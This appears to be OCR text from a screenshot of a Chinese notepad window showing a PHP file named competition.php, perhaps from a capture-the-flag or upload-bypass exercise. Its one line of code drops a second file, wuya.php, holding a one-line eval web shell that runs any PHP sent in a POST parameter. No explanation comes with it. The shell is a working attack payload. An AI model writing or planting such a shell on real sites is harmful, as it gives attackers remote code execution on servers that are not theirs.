 competition.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
1 <?php fputs(fopen('wuya.php','w'),'<?php @eval($_POST["wuya"])?>');?>